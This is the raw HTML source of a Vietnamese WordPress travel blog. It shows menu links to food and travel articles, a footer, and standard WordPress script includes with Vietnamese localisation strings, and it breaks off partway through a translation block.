                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-sapa-dung-bo-lo-nhung-mon-an-duoc-goi-la-dac-san.html" rel="bookmark" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản">Du lịch Sapa đừng bỏ lỡ những món ăn được gọi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" class="td-image-wrap" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Những món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc">10 món ăn đặc trưng không nên bỏ lỡ khi du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/kham-pha-cuoc-song-quy-nhon-tai-lang-chai-hai-minh.html" rel="bookmark" class="td-image-wrap" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/kham-pha-cuoc-song-quy-nhon-tai-lang-chai-hai-minh.html" rel="bookmark" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh">Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_6970aad39cd5c" data-td_block_id="td_uid_21_6970aad39cd5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_6970aad39cd5c" data-td_block_id="td_uid_21_6970aad39cd5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://dulichao.net/lien-he">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://dulichviet.com.vn" target="_blank">Du lịch</a> Powered by <a href="https://itviet.vn" target="_blank">itviet.vn</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-tay-au-nen-di-mua-nao.html" rel="bookmark" class="td-image-wrap" title="Du lịch Tây Âu nên đi mùa nào?"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao-300x211.jpg 300w, https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao-597x420.jpg 597w, https://dulichao.net/wp-content/uploads/2018/12/du-lich-tay-au-nen-di-mua-nao.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" alt="Du lịch Tây Âu nên đi mùa nào? " title="Du lịch Tây Âu nên đi mùa nào?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-tay-au-nen-di-mua-nao.html" rel="bookmark" title="Du lịch Tây Âu nên đi mùa nào?">Du lịch Tây Âu nên đi mùa nào?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T07:36:29+00:00" >30 Tháng Mười Một, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/tour-du-lich-dong-bac-nen-di-dau.html" rel="bookmark" class="td-image-wrap" title="Tour du lịch Đông Bắc nên đi đâu"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2018/12/tour-du-lich-dong-bac-nen-di-dau-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2018/12/tour-du-lich-dong-bac-nen-di-dau-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2018/12/tour-du-lich-dong-bac-nen-di-dau-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Tour du lich Đông Bắc nên đi đâu " title="Tour du lịch Đông Bắc nên đi đâu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/tour-du-lich-dong-bac-nen-di-dau.html" rel="bookmark" title="Tour du lịch Đông Bắc nên đi đâu">Tour du lịch Đông Bắc nên đi đâu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-01T10:31:57+00:00" >1 Tháng Mười Hai, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/chia-se-kinh-nghiem-du-lich-ha-lan.html" rel="bookmark" class="td-image-wrap" title="Chia sẻ kinh nghiệm du lịch Hà Lan"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2018/12/chia-se-kinh-nghiem-du-lich-ha-lan-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2018/12/chia-se-kinh-nghiem-du-lich-ha-lan-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2018/12/chia-se-kinh-nghiem-du-lich-ha-lan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Chia sẻ kinh nghiệm du lịch Hà Lan " title="Chia sẻ kinh nghiệm du lịch Hà Lan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/chia-se-kinh-nghiem-du-lich-ha-lan.html" rel="bookmark" title="Chia sẻ kinh nghiệm du lịch Hà Lan">Chia sẻ kinh nghiệm du lịch Hà Lan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-01T08:58:45+00:00" >1 Tháng Mười Một, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970aad3c5bbb
    -->

    
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dulichao.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>

<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>

<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'vi', {"months":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:30:50+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dulichao.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d8a70df293" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dulichao.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:30:50+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:30:50+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/date.min.js?ver=936c461ad5dce9c2c8ea" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"vi","months":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"meridiem":{"am":"s\u00e1ng","pm":"chi\u1ec1u","AM":"S\u00e1ng","PM":"Chi\u1ec1u"},"relative":{"future":"t\u1eeb gi\u1edd %s","past":"%s tr\u01b0\u1edbc","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:30:50+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%s removed.":["\u0110\u00e3 x\u00f3a %s."],"%s applied.":["%s \u0111\u00e3 \u0111\u01b0\u1ee3c \u00e1p d\u1ee5ng."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/rich-text.min.js?ver=6222504ebedf0627981b" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:30:50+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Type":["\u0110\u1ecbnh d\u1ea1ng"],"Custom":["T\u00f9y ch\u1ec9nh"],"All":["T\u1ea5t c\u1ea3"],"Hours":["Gi\u1edd"],"%1$s (%2$s of %3$s)":["%1$s (%2$s c\u1ee7a %3$s)"],"Remove item":["Lo\u1ea1i b\u1ecf m\u1ee5c"],"Color: %s":["M\u00e0u: %s"],"Category":["Chuy\u00ean m\u1ee5c"],"Oldest to newest":["C\u0169 nh\u1ea5t \u0111\u1ebfn m\u1edbi nh\u1ea5t"],"Newest to oldest":["M\u1edbi nh\u1ea5t \u0111\u1ebfn c\u0169 nh\u1ea5t"],"No results.":["Kh\u00f4ng c\u00f3 k\u1ebft qu\u1ea3."],"Tools":["C\u00f4ng c\u1ee5"],"Reset":["\u0110\u1eb7t l\u1ea1i"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Color code: %s":["M\u00e3 m\u00e0u: %s"],"PgUp\/PgDn":["PgUp\/PgDn"],"keyboard button\u0004Enter":["Enter"],"Left and Right Arrows":["M\u0169i t\u00ean tr\u00e1i v\u00e0 ph\u1ea3i"],"Click to Select":["B\u1ea5m \u0111\u1ec3 ch\u1ecdn"],"Click the right or left arrows to select other months in the past or the future.":["B\u1ea5m m\u0169i t\u00ean ph\u1ea3i ho\u1eb7c tr\u00e1i \u0111\u1ec3 ch\u1ecdn th\u00e1ng kh\u00e1c trong qu\u00e1 kh\u1ee9 ho\u1eb7c t\u01b0\u01a1ng lai."],"Dismiss this notice":["T\u1eaft th\u00f4ng b\u00e1o"],"Item removed.":["\u0110\u00e3 x\u00f3a item."],"Item added.":["\u0110\u00e3 th\u00eam item."],"Add item":["Th\u00eam item"],"Minutes":["Ph\u00fat"],"Order by":["S\u1eafp x\u1ebfp theo"],"Move backward (PgUp) or forward (PgDn) by one month.":["Quay l\u1ea1i (PgUp) ho\u1eb7c ti\u1ebfn v\u1ec1 tr\u01b0\u1edbc (PgDn) m\u1ed9t th\u00e1ng."],"%d result found, use up and down arrow keys to navigate.":["%d k\u1ebft qu\u1ea3 \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y, s\u1eed d\u1ee5ng ph\u00edm l\u00ean v\u00e0 xu\u1ed1ng \u0111\u1ec3 chuy\u1ec3n \u0111\u1ed5i k\u1ebft qu\u1ea3."],"Navigating with a keyboard":["Di chuy\u1ec3n v\u1edbi c\u00e1c n\u00fat tr\u00ean b\u00e0n ph\u00edm"],"Home\/End":["Home\/End"],"Home and End":["Home v\u00e0 End"],"Page Up and Page Down":["Page Up v\u00e0 Page Down"],"Number of items":["S\u1ed1 \u0111\u1ed1i t\u01b0\u1ee3ng"],"Select the date in focus.":["Ch\u1ecdn ng\u00e0y khi focus."],"Calendar Help":["H\u1ed7 tr\u1ee3 d\u00f9ng l\u1ecbch"],"Click the desired day to select it.":["Ch\u1ecdn m\u1ed9t ng\u00e0y."],"Up and Down Arrows":["M\u0169i t\u00ean l\u00ean v\u00e0 xu\u1ed1ng"],"Move backward (up) or forward (down) by one week.":["Chuy\u1ec3n l\u00ean xu\u1ed1ng \u0111\u1ec3 \u0111\u1ed5i tu\u1ea7n."],"Move backward (left) or forward (right) by one day.":["Chuy\u1ec3n tr\u00e1i ph\u1ea3i \u0111\u1ec3 \u0111\u1ed5i ng\u00e0y."],"Separate with commas, spaces, or the Enter key.":["Ph\u00e2n t\u00e1ch b\u1edfi d\u1ea5u ph\u1ea9y, d\u1ea5u c\u00e1ch ho\u1eb7c ph\u00edm Enter."],"Separate with commas or the Enter key.":["Ph\u00e2n t\u00e1ch b\u1edfi d\u1ea5u ph\u1ea9y ho\u1eb7c ph\u00edm Enter."],"Finish":["K\u1ebft th\u00fac"],"Page %1$d of %2$d":["Trang %1$d of %2$d"],"Guide controls":["H\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u khi\u1ec3n"],"Extra Large":["C\u1ef1c l\u1edbn"],"Angle":["G\u00f3c"],"Gradient code: %s":["Gradient code: %s"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean tr\u00e1i ho\u1eb7c ph\u1ea3i c\u1ee7a b\u1ea1n ho\u1eb7c k\u00e9o th\u1ea3 b\u1eb1ng chu\u1ed9t \u0111\u1ec3 thay \u0111\u1ed5i v\u1ecb tr\u00ed gradient.  Nh\u1ea5n n\u00fat \u0111\u1ec3 thay \u0111\u1ed5i m\u00e0u s\u1eafc ho\u1eb7c lo\u1ea1i b\u1ecf control point."],"Remove Control Point":["X\u00f3a b\u1ecf Control Point"],"Gradient: %s":["Gradient: %s"],"Font size":["C\u1ee1 ch\u1eef"],"Bottom Center":["Ph\u00eda d\u01b0\u1edbi \u1edf gi\u1eefa"],"Center Right":["\u1ede gi\u1eefa b\u00ean ph\u1ea3i"],"Center Left":["\u1ede gi\u1eefa b\u00ean tr\u00e1i"],"Top Center":["Ph\u00eda tr\u00ean \u1edf gi\u1eefa"],"Reset search":["T\u00ecm ki\u1ebfm l\u1ea1i"],"Media preview":["Xem th\u1eed media"],"Remove color":["X\u00f3a m\u00e0u"],"Color name":["T\u00ean m\u00e0u"],"Box Control":["H\u1ed9p \u0111i\u1ec1u khi\u1ec3n"],"Coordinated Universal Time":["Coordinated Universal Time"],"Radial":["Radial"],"Linear":["Linear"],"Alignment Matrix Control":["Alignment Matrix Control"],"Select unit":["Ch\u1ecdn \u0111\u01a1n v\u1ecb"],"Pixels (px)":["Pixel (px)"],"Gradient control point at position %1$s%% with color code %2$s.":["\u0110i\u1ec3m Gradient control t\u1ea1i v\u1ecb tr\u00ed %%1$s% v\u1edbi m\u00e3 m\u00e0u %2$s."],"Viewport height (vh)":["Chi\u1ec1u cao m\u00e0n h\u00ecnh (vh)"],"Viewport width (vw)":["Chi\u1ec1u r\u1ed9ng m\u00e0n h\u00ecnh (vw)"],"Percentage (%)":["Ph\u1ea7n tr\u0103m (%)"],"Close search":["\u0110\u00f3ng t\u00ecm ki\u1ebfm"],"Search in %s":["T\u00ecm trong %s"],"Relative to root font size (rem)":["T\u01b0\u01a1ng quan \u0111\u1ebfn k\u00edch th\u01b0\u1edbc ph\u00f4ng ch\u1eef g\u1ed1c (rem)"],"Relative to parent font size (em)":["T\u01b0\u01a1ng quan \u0111\u1ebfn k\u00edch th\u01b0\u1edbc ph\u00f4ng ch\u1eef cha (rem)"],"Percent (%)":["Ph\u1ea7n tr\u0103m (%)"],"Border width":["\u0110\u1ed9 r\u1ed9ng c\u1ee7a vi\u1ec1n"],"Dotted":["Nhi\u1ec1u d\u1ea5u ch\u1ea5m"],"Dashed":["V\u1ea1ch li\u1ec1n"],"Shadows":["\u0110\u1ed5 b\u00f3ng"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Points (pt)":["Points (pt)"],"Centimeters (cm)":["Cen-ti-m\u00e9t (cm)"],"Millimeters (mm)":["Mi-li-m\u00e9t (mm)"],"Width of the zero (0) character (ch)":["Chi\u1ec1u r\u1ed9ng c\u1ee7a k\u00fd t\u1ef1 kh\u00f4ng (0) (ch)"],"Duotone: %s":["Hai t\u00f4ng m\u00e0u: %s"],"Duotone code: %s":["M\u00e3 hai m\u00e0u: %s"],"Relative to parent font size (em)\u0004ems":["em"],"Relative to root font size (rem)\u0004rems":["rem"],"Viewport smallest dimension (vmin)":["K\u00edch th\u01b0\u1edbc nh\u1ecf nh\u1ea5t c\u1ee7a khung h\u00ecnh (vmin)"],"Viewport largest dimension (vmax)":["K\u00edch th\u01b0\u1edbc l\u1edbn nh\u1ea5t c\u1ee7a khung h\u00ecnh (vmax)"],"x-height of the font (ex)":["Chi\u1ec1u cao x c\u1ee7a font (ex)"],"Reset all":["\u0110\u1eb7t l\u1ea1i t\u1ea5t c\u1ea3"],"Show %s":["Xem %s"],"Hide and reset %s":["\u1ea8n v\u00e0 x\u00f3a b\u1ecf %s"],"Reset %s":["X\u00f3a b\u1ecf %s"],"Search %s":["T\u00ecm %s"],"Currently selected font size: %s":["Hi\u1ec7n t\u1ea1i c\u1ee1 ch\u1eef \u0111\u01b0\u1ee3c ch\u1ecdn: %s"],"Highlights":["T\u00f4 m\u00e0u ch\u1eef"],"Size of a UI element\u0004Extra Large":["R\u1ea5t l\u1edbn"],"Size of a UI element\u0004Large":["L\u1edbn"],"Size of a UI element\u0004Medium":["Trung b\u00ecnh"],"Size of a UI element\u0004Small":["Nh\u1ecf"],"Size of a UI element\u0004None":["Kh\u00f4ng"],"Currently selected: %s":["Hi\u1ec7n \u0111ang ch\u1ecdn: %s"],"No selection":["Ch\u01b0a ch\u1ecdn"],"Reset colors":["\u0110\u1eb7t l\u1ea1i m\u00e0u"],"Reset gradient":["\u0110\u1eb7t l\u1ea1i d\u1ea3i m\u00e0u"],"Remove all colors":["X\u00f3a t\u1ea5t c\u1ea3 m\u00e0u"],"Remove all gradients":["X\u00f3a t\u1ea5t c\u1ea3 d\u1ea3i m\u00e0u"],"Color options":["Tu\u1ef3 ch\u1ec9nh m\u00e0u s\u1eafc"],"Add color":["Th\u00eam m\u00e0u 